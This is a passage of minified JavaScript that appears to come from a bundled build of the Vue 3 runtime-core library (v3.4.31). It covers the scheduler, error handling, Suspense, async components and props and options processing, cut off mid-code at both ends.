sl(Z(this._object),this._key)}}class Pl{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function Uf(e,t,n){return pe(e)?e:j(e)?new Pl(e):te(e)&&arguments.length>1?Si(e,t,n):Cn(e)}function Si(e,t,n){const s=e[t];return pe(s)?s:new Ol(e,t,n)}const $f={GET:"get",HAS:"has",ITERATE:"iterate"},jf={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"};/**
* @vue/runtime-core v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Kf(e,t){}const Wf={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},Nl={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function Qe(e,t,n,s){try{return s?e(...s):e()}catch(r){Mt(r,t,n)}}function Ae(e,t,n,s){if(j(e)){const r=Qe(e,t,n,s);return r&&Fs(r)&&r.catch(i=>{Mt(i,t,n)}),r}if(L(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Ae(e[i],t,n,s));return r}}function Mt(e,t,n,s=!0){const r=t?t.vnode:null;if(t){let i=t.parent;const o=t.proxy,l=`https://vuejs.org/error-reference/#runtime-${n}`;for(;i;){const u=i.ec;if(u){for(let d=0;d<u.length;d++)if(u[d](e,o,l)===!1)return}i=i.parent}const c=t.appContext.config.errorHandler;if(c){tt(),Qe(c,null,10,[e,o,l]),nt();return}}Il(e,n,r,s)}function Il(e,t,n,s=!0){console.error(e)}let qt=!1,ps=!1;const he=[];let Fe=0;const wt=[];let qe=null,lt=0;const Ri=Promise.resolve();let $s=null;function js(e){const t=$s||Ri;return e?t.then(this?e.bind(this):e):t}function Ml(e){let t=Fe+1,n=he.length;for(;t<n;){const s=t+n>>>1,r=he[s],i=Jt(r);i<e||i===e&&r.pre?t=s+1:n=s}return t}function Jn(e){(!he.length||!he.includes(e,qt&&e.allowRecurse?Fe+1:Fe))&&(e.id==null?he.push(e):he.splice(Ml(e.id),0,e),Oi())}function Oi(){!qt&&!ps&&(ps=!0,$s=Ri.then(Pi))}function Fl(e){const t=he.indexOf(e);t>Fe&&he.splice(t,1)}function gs(e){L(e)?wt.push(...e):(!qe||!qe.includes(e,e.allowRecurse?lt+1:lt))&&wt.push(e),Oi()}function _r(e,t,n=qt?Fe+1:0){for(;n<he.length;n++){const s=he[n];if(s&&s.pre){if(e&&s.id!==e.uid)continue;he.splice(n,1),n--,s()}}}function Nn(e){if(wt.length){const t=[...new Set(wt)].sort((n,s)=>Jt(n)-Jt(s));if(wt.length=0,qe){qe.push(...t);return}for(qe=t,lt=0;lt<qe.length;lt++){const n=qe[lt];n.active!==!1&&n()}qe=null,lt=0}}const Jt=e=>e.id==null?1/0:e.id,Ll=(e,t)=>{const n=Jt(e)-Jt(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function Pi(e){ps=!1,qt=!0,he.sort(Ll);try{for(Fe=0;Fe<he.length;Fe++){const t=he[Fe];t&&t.active!==!1&&Qe(t,null,14)}}finally{Fe=0,he.length=0,Nn(),qt=!1,$s=null,(he.length||wt.length)&&Pi()}}let bt,dn=[];function Ni(e,t){var n,s;bt=e,bt?(bt.enabled=!0,dn.forEach(({event:r,args:i})=>bt.emit(r,...i)),dn=[]):typeof window<"u"&&window.HTMLElement&&!((s=(n=window.navigator)==null?void 0:n.userAgent)!=null&&s.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{Ni(i,t)}),setTimeout(()=>{bt||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,dn=[])},3e3)):dn=[]}function Hl(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||z;let r=n;const i=t.startsWith("update:"),o=i&&t.slice(7);if(o&&o in s){const d=`${o==="modelValue"?"model":o}Modifiers`,{number:h,trim:g}=s[d]||z;g&&(r=n.map(v=>oe(v)?v.trim():v)),h&&(r=n.map(Sn))}let l,c=s[l=En(t)]||s[l=En(be(t))];!c&&i&&(c=s[l=En(xe(t))]),c&&Ae(c,e,6,r);const u=s[l+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Ae(u,e,6,r)}}function Ii(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!j(e)){const c=u=>{const d=Ii(u,t,!0);d&&(l=!0,se(o,d))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!l?(te(e)&&s.set(e,null),null):(L(i)?i.forEach(c=>o[c]=null):se(o,i),te(e)&&s.set(e,o),o)}function Yn(e,t){return!e||!zt(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,xe(t))||X(e,t))}let ce=null,Xn=null;function Yt(e){const t=ce;return ce=e,Xn=e&&e.type.__scopeId||null,t}function Gf(e){Xn=e}function qf(){Xn=null}const Jf=e=>Mi;function Mi(e,t=ce,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&Ir(-1);const i=Yt(t);let o;try{o=e(...r)}finally{Yt(i),s._d&&Ir(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function Tn(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[i],slots:o,attrs:l,emit:c,render:u,renderCache:d,props:h,data:g,setupState:v,ctx:N,inheritAttrs:V}=e,W=Yt(e);let q,x;try{if(n.shapeFlag&4){const m=r||s,b=m;q=ve(u.call(b,m,d,h,v,g,N)),x=l}else{const m=t;q=ve(m.length>1?m(h,{attrs:l,slots:o,emit:c}):m(h,null)),x=t.props?l:Dl(l)}}catch(m){$t.length=0,Mt(m,e,1),q=ie(ae)}let p=q;if(x&&V!==!1){const m=Object.keys(x),{shapeFlag:b}=p;m.length&&b&7&&(i&&m.some(Is)&&(x=kl(x,i)),p=$e(p,x,!1,!0))}return n.dirs&&(p=$e(p,null,!1,!0),p.dirs=p.dirs?p.dirs.concat(n.dirs):n.dirs),n.transition&&(p.transition=n.transition),q=p,Yt(W),q}function Vl(e,t=!0){let n;for(let s=0;s<e.length;s++){const r=e[s];if(ht(r)){if(r.type!==ae||r.children==="v-if"){if(n)return;n=r}}else return}return n}const Dl=e=>{let t;for(const n in e)(n==="class"||n==="style"||zt(n))&&((t||(t={}))[n]=e[n]);return t},kl=(e,t)=>{const n={};for(const s in e)(!Is(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function Bl(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:c}=t,u=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return s?yr(s,o,u):!!o;if(c&8){const d=t.dynamicProps;for(let h=0;h<d.length;h++){const g=d[h];if(o[g]!==s[g]&&!Yn(u,g))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?yr(s,o,u):!0:!!o;return!1}function yr(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!Yn(n,i))return!0}return!1}function Ks({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const Ws="components",Ul="directives";function Yf(e,t){return Gs(Ws,e,!0,t)||e}const Fi=Symbol.for("v-ndc");function Xf(e){return oe(e)?Gs(Ws,e,!1)||e:e||Fi}function Zf(e){return Gs(Ul,e)}function Gs(e,t,n=!0,s=!1){const r=ce||le;if(r){const i=r.type;if(e===Ws){const l=Rs(i,!1);if(l&&(l===t||l===be(t)||l===Un(be(t))))return i}const o=br(r[e]||i[e],t)||br(r.appContext[e],t);return!o&&s?i:o}}function br(e,t){return e&&(e[t]||e[be(t)]||e[Un(be(t))])}const ms=e=>e.__isSuspense;let _s=0;const $l={name:"Suspense",__isSuspense:!0,process(e,t,n,s,r,i,o,l,c,u){if(e==null)jl(t,n,s,r,i,o,l,c,u);else{if(i&&i.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}Kl(e,t,n,s,r,o,l,c,u)}},hydrate:Wl,normalize:Gl},Qf=$l;function Xt(e,t){const n=e.props&&e.props[t];j(n)&&n()}function jl(e,t,n,s,r,i,o,l,c){const{p:u,o:{createElement:d}}=c,h=d("div"),g=e.suspense=Li(e,r,s,t,h,n,i,o,l,c);u(null,g.pendingBranch=e.ssContent,h,null,s,g,i,o),g.deps>0?(Xt(e,"onPending"),Xt(e,"onFallback"),u(null,e.ssFallback,t,n,s,null,i,o),At(g,e.ssFallback)):g.resolve(!1,!0)}function Kl(e,t,n,s,r,i,o,l,{p:c,um:u,o:{createElement:d}}){const h=t.suspense=e.suspense;h.vnode=t,t.el=e.el;const g=t.ssContent,v=t.ssFallback,{activeBranch:N,pendingBranch:V,isInFallback:W,isHydrating:q}=h;if(V)h.pendingBranch=g,Oe(g,V)?(c(V,g,h.hiddenContainer,null,r,h,i,o,l),h.deps<=0?h.resolve():W&&(q||(c(N,v,n,s,r,null,i,o,l),At(h,v)))):(h.pendingId=_s++,q?(h.isHydrating=!1,h.activeBranch=V):u(V,r,h),h.deps=0,h.effects.length=0,h.hiddenContainer=d("div"),W?(c(null,g,h.hiddenContainer,null,r,h,i,o,l),h.deps<=0?h.resolve():(c(N,v,n,s,r,null,i,o,l),At(h,v))):N&&Oe(g,N)?(c(N,g,n,s,r,h,i,o,l),h.resolve(!0)):(c(null,g,h.hiddenContainer,null,r,h,i,o,l),h.deps<=0&&h.resolve()));else if(N&&Oe(g,N))c(N,g,n,s,r,h,i,o,l),At(h,g);else if(Xt(t,"onPending"),h.pendingBranch=g,g.shapeFlag&512?h.pendingId=g.component.suspenseId:h.pendingId=_s++,c(null,g,h.hiddenContainer,null,r,h,i,o,l),h.deps<=0)h.resolve();else{const{timeout:x,pendingId:p}=h;x>0?setTimeout(()=>{h.pendingId===p&&h.fallback(v)},x):x===0&&h.fallback(v)}}function Li(e,t,n,s,r,i,o,l,c,u,d=!1){const{p:h,m:g,um:v,n:N,o:{parentNode:V,remove:W}}=u;let q;const x=ql(e);x&&t&&t.pendingBranch&&(q=t.pendingId,t.deps++);const p=e.props?Rn(e.props.timeout):void 0,m=i,b={vnode:e,parent:t,parentComponent:n,namespace:o,container:s,hiddenContainer:r,deps:0,pendingId:_s++,timeout:typeof p=="number"?p:-1,activeBranch:null,pendingBranch:null,isInFallback:!d,isHydrating:d,isUnmounted:!1,effects:[],resolve(y=!1,M=!1){const{vnode:H,activeBranch:R,pendingBranch:A,pendingId:k,effects:O,parentComponent:K,container:ee}=b;let re=!1;b.isHydrating?b.isHydrating=!1:y||(re=R&&A.transition&&A.transition.mode==="out-in",re&&(R.transition.afterLeave=()=>{k===b.pendingId&&(g(A,ee,i===m?N(R):i,0),gs(O))}),R&&(V(R.el)!==b.hiddenContainer&&(i=N(R)),v(R,K,b,!0)),re||g(A,ee,i,0)),At(b,A),b.pendingBranch=null,b.isInFallback=!1;let D=b.parent,J=!1;for(;D;){if(D.pendingBranch){D.effects.push(...O),J=!0;break}D=D.parent}!J&&!re&&gs(O),b.effects=[],x&&t&&t.pendingBranch&&q===t.pendingId&&(t.deps--,t.deps===0&&!M&&t.resolve()),Xt(H,"onResolve")},fallback(y){if(!b.pendingBranch)return;const{vnode:M,activeBranch:H,parentComponent:R,container:A,namespace:k}=b;Xt(M,"onFallback");const O=N(H),K=()=>{b.isInFallback&&(h(null,y,A,O,R,null,k,l,c),At(b,y))},ee=y.transition&&y.transition.mode==="out-in";ee&&(H.transition.afterLeave=K),b.isInFallback=!0,v(H,R,null,!0),ee||K()},move(y,M,H){b.activeBranch&&g(b.activeBranch,y,M,H),b.container=y},next(){return b.activeBranch&&N(b.activeBranch)},registerDep(y,M,H){const R=!!b.pendingBranch;R&&b.deps++;const A=y.vnode.el;y.asyncDep.catch(k=>{Mt(k,y,0)}).then(k=>{if(y.isUnmounted||b.isUnmounted||b.pendingId!==y.suspenseId)return;y.asyncResolved=!0;const{vnode:O}=y;As(y,k,!1),A&&(O.el=A);const K=!A&&y.subTree.el;M(y,O,V(A||y.subTree.el),A?null:N(y.subTree),b,o,H),K&&W(K),Ks(y,O.el),R&&--b.deps===0&&b.resolve()})},unmount(y,M){b.isUnmounted=!0,b.activeBranch&&v(b.activeBranch,n,y,M),b.pendingBranch&&v(b.pendingBranch,n,y,M)}};return b}function Wl(e,t,n,s,r,i,o,l,c){const u=t.suspense=Li(t,s,n,e.parentNode,document.createElement("div"),null,r,i,o,l,!0),d=c(e,u.pendingBranch=t.ssContent,n,u,i,o);return u.deps===0&&u.resolve(!1,!0),d}function Gl(e){const{shapeFlag:t,children:n}=e,s=t&32;e.ssContent=Er(s?n.default:n),e.ssFallback=s?Er(n.fallback):ie(ae)}function Er(e){let t;if(j(e)){const n=dt&&e._c;n&&(e._d=!1,er()),e=e(),n&&(e._d=!0,t=ye,oo())}return L(e)&&(e=Vl(e)),e=ve(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Hi(e,t){t&&t.pendingBranch?L(e)?t.effects.push(...e):t.effects.push(e):gs(e)}function At(e,t){e.activeBranch=t;const{vnode:n,parentComponent:s}=e;let r=t.el;for(;!r&&t.component;)t=t.component.subTree,r=t.el;n.el=r,s&&s.subTree===n&&(s.vnode.el=r,Ks(s,r))}function ql(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}function Zn(e,t,n=le,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{tt();const l=pt(n),c=Ae(t,n,e,o);return l(),nt(),c});return s?r.unshift(i):r.push(i),i}}const je=e=>(t,n=le)=>{(!nn||e==="sp")&&Zn(e,(...s)=>t(...s),n)},Jl=je("bm"),Qn=je("m"),Yl=je("bu"),qs=je("u"),Js=je("bum"),Ys=je("um"),Xl=je("sp"),Zl=je("rtg"),Ql=je("rtc");function zl(e,t=le){Zn("ec",e,t)}function zf(e,t){if(ce===null)return e;const n=sn(ce),s=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[i,o,l,c=z]=t[r];i&&(j(i)&&(i={mounted:i,updated:i}),i.deep&&Xe(o),s.push({dir:i,instance:n,value:o,oldValue:void 0,arg:l,modifiers:c}))}return e}function Me(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let c=l.dir[s];c&&(tt(),Ae(c,n,8,[e.el,l,e,t]),nt())}}function eu(e,t,n,s){let r;const i=n&&n[s];if(L(e)||oe(e)){r=new Array(e.length);for(let o=0,l=e.length;o<l;o++)r[o]=t(e[o],o,void 0,i&&i[o])}else if(typeof e=="number"){r=new Array(e);for(let o=0;o<e;o++)r[o]=t(o+1,o,void 0,i&&i[o])}else if(te(e))if(e[Symbol.iterator])r=Array.from(e,(o,l)=>t(o,l,void 0,i&&i[l]));else{const o=Object.keys(e);r=new Array(o.length);for(let l=0,c=o.length;l<c;l++){const u=o[l];r[l]=t(e[u],u,l,i&&i[l])}}else r=[];return n&&(n[s]=r),r}function tu(e,t){for(let n=0;n<t.length;n++){const s=t[n];if(L(s))for(let r=0;r<s.length;r++)e[s[r].name]=s[r].fn;else s&&(e[s.name]=s.key?(...r)=>{const i=s.fn(...r);return i&&(i.key=s.key),i}:s.fn)}return e}/*! #__NO_SIDE_EFFECTS__ */function Vi(e,t){return j(e)?se({name:e.name},t,{setup:e}):e}const ut=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function nu(e){j(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:s,delay:r=200,timeout:i,suspensible:o=!0,onError:l}=e;let c=null,u,d=0;const h=()=>(d++,c=null,g()),g=()=>{let v;return c||(v=c=t().catch(N=>{if(N=N instanceof Error?N:new Error(String(N)),l)return new Promise((V,W)=>{l(N,()=>V(h()),()=>W(N),d+1)});throw N}).then(N=>v!==c&&c?c:(N&&(N.__esModule||N[Symbol.toStringTag]==="Module")&&(N=N.default),u=N,N)))};return Vi({name:"AsyncComponentWrapper",__asyncLoader:g,get __asyncResolved(){return u},setup(){const v=le;if(u)return()=>ss(u,v);const N=x=>{c=null,Mt(x,v,13,!s)};if(o&&v.suspense||nn)return g().then(x=>()=>ss(x,v)).catch(x=>(N(x),()=>s?ie(s,{error:x}):null));const V=Cn(!1),W=Cn(),q=Cn(!!r);return r&&setTimeout(()=>{q.value=!1},r),i!=null&&setTimeout(()=>{if(!V.value&&!W.value){const x=new Error(`Async component timed out after ${i}ms.`);N(x),W.value=x}},i),g().then(()=>{V.value=!0,v.parent&&tn(v.parent.vnode)&&(v.parent.effect.dirty=!0,Jn(v.parent.update))}).catch(x=>{N(x),W.value=x}),()=>{if(V.value&&u)return ss(u,v);if(W.value&&s)return ie(s,{error:W.value});if(n&&!q.value)return ie(n)}}})}function ss(e,t){const{ref:n,props:s,children:r,ce:i}=t.vnode,o=ie(e,s,r);return o.ref=n,o.ce=i,delete t.vnode.ce,o}function su(e,t,n={},s,r){if(ce.isCE||ce.parent&&ut(ce.parent)&&ce.parent.isCE)return t!=="default"&&(n.name=t),ie("slot",n,s&&s());let i=e[t];i&&i._c&&(i._d=!1),er();const o=i&&Di(i(n)),l=co(de,{key:n.key||o&&o.key||`_${t}`},o||(s?s():[]),o&&e._===1?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),i&&i._c&&(i._d=!0),l}function Di(e){return e.some(t=>ht(t)?!(t.type===ae||t.type===de&&!Di(t.children)):!0)?e:null}function ru(e,t){const n={};for(const s in e)n[t&&/[A-Z]/.test(s)?`on:${s}`:En(s)]=e[s];return n}const ys=e=>e?po(e)?sn(e):ys(e.parent):null,Bt=se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ys(e.parent),$root:e=>ys(e.root),$emit:e=>e.emit,$options:e=>Xs(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,Jn(e.update)}),$nextTick:e=>e.n||(e.n=js.bind(e.proxy)),$watch:e=>xc.bind(e)}),rs=(e,t)=>e!==z&&!e.__isScriptSetup&&X(e,t),bs={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:c}=e;let u;if(t[0]!=="$"){const v=o[t];if(v!==void 0)switch(v){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(rs(s,t))return o[t]=1,s[t];if(r!==z&&X(r,t))return o[t]=2,r[t];if((u=e.propsOptions[0])&&X(u,t))return o[t]=3,i[t];if(n!==z&&X(n,t))return o[t]=4,n[t];Es&&(o[t]=0)}}const d=Bt[t];let h,g;if(d)return t==="$attrs"&&Ee(e.attrs,"get",""),d(e);if((h=l.__cssModules)&&(h=h[t]))return h;if(n!==z&&X(n,t))return o[t]=4,n[t];if(g=c.config.globalProperties,X(g,t))return g[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return rs(r,t)?(r[t]=n,!0):s!==z&&X(s,t)?(s[t]=n,!0):X(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==z&&X(e,o)||rs(t,o)||(l=i[0])&&X(l,o)||X(s,o)||X(Bt,o)||X(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},ec=se({},bs,{get(e,t){if(t!==Symbol.unscopables)return bs.get(e,t,e)},has(e,t){return t[0]!=="_"&&!Go(t)}});function iu(){return null}function ou(){return null}function lu(e){}function cu(e){}function fu(){return null}function uu(){}function au(e,t){return null}function du(){return ki().slots}function hu(){return ki().attrs}function ki(){const e=st();return e.setupContext||(e.setupContext=_o(e))}function Zt(e){return L(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function pu(e,t){const n=Zt(e);for(const s in t){if(s.startsWith("__skip"))continue;let r=n[s];r?L(r)||j(r)?r=n[s]={type:r,default:t[s]}:r.default=t[s]:r===null&&(r=n[s]={default:t[s]}),r&&t[`__skip_${s}`]&&(r.skipFactory=!0)}return n}function gu(e,t){return!e||!t?e||t:L(e)&&L(t)?e.concat(t):se({},Zt(e),Zt(t))}function mu(e,t){const n={};for(const s in e)t.includes(s)||Object.defineProperty(n,s,{enumerable:!0,get:()=>e[s]});return n}function _u(e){const t=st();let n=e();return ws(),Fs(n)&&(n=n.catch(s=>{throw pt(t),s})),[n,()=>pt(t)]}let Es=!0;function tc(e){const t=Xs(e),n=e.proxy,s=e.ctx;Es=!1,t.beforeCreate&&Cr(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:c,inject:u,created:d,beforeMount:h,mounted:g,beforeUpdate:v,updated:N,activated:V,deactivated:W,beforeDestroy:q,beforeUnmount:x,destroyed:p,unmounted:m,render:b,renderTracked:y,renderTriggered:M,errorCaptured:H,serverPrefetch:R,expose:A,inheritAttrs:k,components:O,directives:K,filters:ee}=t;if(u&&nc(u,s,null),o)for(const J in o){const U=o[J];j(U)&&(s[J]=U.bind(n))}if(r){const J=r.call(n,n);te(J)&&(e.data=ks(J))}if(Es=!0,i)for(const J in i){const U=i[J],He=j(U)?U.bind(n,n):j(U.get)?U.get.bind(n,n):_e,rn=!j(U)&&j(U.set)?U.set.bind(n):_e,rt=$c({get:He,set:rn});Object.defineProperty(s,J,{enumerable:!0,configurable:!0,get:()=>rt.value,set:Ne=>rt.value=Ne})}if(l)for(const J in l)Bi(l[J],s,n,J);if(c){const J=j(c)?c.call(n):c;Reflect.ownKeys(J).forEach(U=>{cc(U,J[U])})}d&&Cr(d,e,"c");function D(J,U){L(U)?U.forEach(He=>J(He.bind(n))):U&&J(U.bind(n))}if(D(Jl,h),D(Qn,g),D(Yl,v),D(qs,N),D(Ac,V),D(Sc,W),D(zl,H),D(Ql,y),D(Zl,M),D(Js,x),D(Ys,m),D(Xl,R),L(A))if(A.length){const J=e.exposed||(e.exposed={});A.forEach(U=>{Object.defineProperty(J,U,{get:()=>n[U],set:He=>n[U]=He})})}else e.exposed||(e.exposed={});b&&e.render===_e&&(e.render=b),k!=null&&(e.inheritAttrs=k),O&&(e.components=O),K&&(e.directives=K)}function nc(e,t,n=_e){L(e)&&(e=Cs(e));for(const s in e){const r=e[s];let i;te(r)?"default"in r?i=vn(r.from||s,r.default,!0):i=vn(r.from||s):i=vn(r),pe(i)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[s]=i}}function Cr(e,t,n){Ae(L(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function Bi(e,t,n,s){const r=s.includes(".")?zi(n,s):()=>n[s];if(oe(e)){const i=t[e];j(i)&&xn(r,i)}else if(j(e))xn(r,e.bind(n));else if(te(e))if(L(e))e.forEach(i=>Bi(i,t,n,s));else{const i=j(e.handler)?e.handler.bind(n):t[e.handler];j(i)&&xn(r,i,e)}}function Xs(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let c;return l?c=l:!r.length&&!n&&!s?c=t:(c={},r.length&&r.forEach(u=>In(c,u,o,!0)),In(c,t,o)),te(t)&&i.set(t,c),c}function In(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&In(e,i,n,!0),r&&r.forEach(o=>In(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=sc[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const sc={data:Tr,props:vr,emits:vr,methods:Vt,computed:Vt,beforeCreate:ge,created:ge,beforeMount:ge,mounted:ge,beforeUpdate:ge,updated:ge,beforeDestroy:ge,beforeUnmount:ge,destroyed:ge,unmounted:ge,activated:ge,deactivated:ge,errorCaptured:ge,serverPrefetch:ge,components:Vt,directives:Vt,watch:ic,provide:Tr,inject:rc};function Tr(e,t){return t?e?function(){return se(j(e)?e.call(this,this):e,j(t)?t.call(this,this):t)}:t:e}function rc(e,t){return Vt(Cs(e),Cs(t))}function Cs(e){if(L(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ge(e,t){return e?[...new Set([].concat(e,t))]:t}function Vt(e,t){return e?se(Object.create(null),e,t):t}function vr(e,t){return e?L(e)&&L(t)?[...new Set([...e,...t])]:se(Object.create(null),Zt(e),Zt(t??{})):t}function ic(e,t){if(!e)return t;if(!t)return e;const n=se(Object.create(null),e);for(const s in t)n[s]=ge(e[s],t[s]);return n}function Ui(){return{app:null,config:{isNativeTag:ko,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let oc=0;function lc(e,t){return function(s,r=null){j(s)||(s=se({},s)),r!=null&&!te(r)&&(r=null);const i=Ui(),o=new WeakSet;let l=!1;const c=i.app={_uid:oc++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:Wc,get config(){return i.config},set config(u){},use(u,...d){return o.has(u)||(u&&j(u.install)?(o.add(u),u.install(c,...d)):j(u)&&(o.add(u),u(c,...d))),c},mixin(u){return i.mixins.includes(u)||i.mixins.push(u),c},component(u,d){return d?(i.components[u]=d,c):i.components[u]},directive(u,d){return d?(i.directives[u]=d,c):i.directives[u]},mount(u,d,h){if(!l){const g=ie(s,r);return g.appContext=i,h===!0?h="svg":h===!1&&(h=void 0),d&&t?t(g,u):e(g,u,h),l=!0,c._container=u,u.__vue_app__=c,sn(g.component)}},unmount(){l&&(e(null,c._container),delete c._container.__vue_app__)},provide(u,d){return i.provides[u]=d,c},runWithContext(u){const d=St;St=c;try{return u()}finally{St=d}}};return c}}let St=null;function cc(e,t){if(le){let n=le.provides;const s=le.parent&&le.parent.provides;s===n&&(n=le.provides=Object.create(s)),n[e]=t}}function vn(e,t,n=!1){const s=le||ce;if(s||St){const r=s?s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:St._context.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&j(t)?t.call(s&&s.proxy):t}}function yu(){return!!(le||ce||St)}const $i={},ji=()=>Object.create($i),Ki=e=>Object.getPrototypeOf(e)===$i;function fc(e,t,n,s=!1){const r={},i=ji();e.propsDefaults=Object.create(null),Wi(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:Tl(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function uc(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=Z(r),[c]=e.propsOptions;let u=!1;if((s||o>0)&&!(o&16)){if(o&8){const d=e.vnode.dynamicProps;for(let h=0;h<d.length;h++){let g=d[h];if(Yn(e.emitsOptions,g))continue;const v=t[g];if(c)if(X(i,g))v!==i[g]&&(i[g]=v,u=!0);else{const N=be(g);r[N]=Ts(c,l,N,v,e,!1)}else v!==i[g]&&(i[g]=v,u=!0)}}}else{Wi(e,t,r,i)&&(u=!0);let d;for(const h in l)(!t||!X(t,h)&&((d=xe(h))===h||!X(t,d)))&&(c?n&&(n[h]!==void 0||n[d]!==void 0)&&(r[h]=Ts(c,l,h,void 0,e,!0)):delete r[h]);if(i!==l)for(const h in i)(!t||!X(t,h))&&(delete i[h],u=!0)}u&&Ue(e.attrs,"set","")}function Wi(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let c in t){if(Tt(c))continue;const u=t[c];let d;r&&X(r,d=be(c))?!i||!i.includes(d)?n[d]=u:(l||(l={}))[d]=u:Yn(e.emitsOptions,c)||(!(c in 